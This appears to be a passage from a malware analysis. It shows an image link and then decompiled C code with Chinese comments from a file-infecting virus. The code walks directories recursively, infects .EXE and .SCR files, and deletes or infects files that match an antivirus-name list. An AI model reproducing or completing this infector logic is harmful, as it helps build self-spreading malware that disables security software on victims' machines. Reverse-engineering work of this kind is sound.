 if ( lstrlenA(lpFindFileData->cFileName) > 2
&& (!lstrcmpiA(&lpString2[i], ".EXE") || !lstrcmpiA(&lpString2[i], ".SCR")) )// 满足条件,则感染
{
for ( i = 0; *bj_off_481A50_antivirusfile[i]; ++i )
{
if ( bj_sub_4042C7_strstr(lpFindFileData->cFileName, bj_off_481A50_antivirusfile[i]) )
bj_sub_405719_infectordelete_antivirusfile(lpString2, 0);
}
bj_sub_409652_infectfile(lpString2, 0, 0);// 普通文件,是0,0
// 反病毒文件,是2,0
}
lpString2[a1] = 0;
if ( lpFindFileData->dwFileAttributes & 0x10 && lpFindFileData->cFileName[0] != 0x2E )// 如果搜到的是个目录
{
lstrcpyA(&lpString2[a1], lpFindFileData->cFileName);
v6 = lstrlenA(lpFindFileData->cFileName);
LOWORD(v10) = v6;
v23 = v6 + a1;
v7 = lstrcmpiA(lpFindFileData->cFileName, "SYSTEM");
if ( v7 ) // 如果目录名不是SYSTEM,那么递归搜下去
{
LOBYTE(v7) = a3;
RecursiveSearch(v23, lpString2, v7, lpFindFileData);
}